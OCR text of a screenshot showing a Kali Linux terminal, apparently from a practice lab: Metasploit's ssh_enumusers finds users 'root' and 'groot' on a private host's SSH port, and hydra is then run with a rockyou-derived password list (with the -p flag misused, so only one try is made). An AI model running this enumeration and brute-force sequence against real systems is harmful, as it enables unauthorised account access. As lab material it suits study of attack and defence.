 Trash
testing
File System
Home
src.zip
src
119284834...
username.txt
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set rhost 172.31.221.163
rhost => 172.31.221.163
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set rport 2222
rport => 2222
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file home/kali/Desktop/u
sername.txt
user_file => home/kali/Desktop/username.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[-] Msf::OptionValidateError The following options failed to validate: USER_F
ILE
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /home/kali/Desktop/
username.txt
user_file => /home/kali/Desktop/username.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.31.221.163:2222 - SSH - Using malformed packet technique
[*] 172.31.221.163:2222 - SSH - Checking for false positives
[*] 172.31.221.163:2222 - SSH - Starting scan
[+] 172.31.221.163:2222 - SSH - User 'root' found
[+] 172.31.221.163:2222 - SSH - User 'groot' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > sS
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/wordlists/rockyou.txt | head -50 > ./Desktop/testing/passw
ords.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l thisuserdoesnotexist -p /Desktop/testing/passwords.txt ssh://172
.31.221.163:2222 -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-19 09:
00:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
per task
[DATA] attacking ssh://172.31.221.163:2222/
[ATTEMPT] target 172.31.221.163 - login "thisuserdoesnotexist" - pass "/Deskt
op/testing/passwords.txt" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-19 09:
00:42
┌──(kali㉿kali)-[~]
└─$
you become, the more you are able to hear"
1 2 3 4
2
10.8.0.25
9:04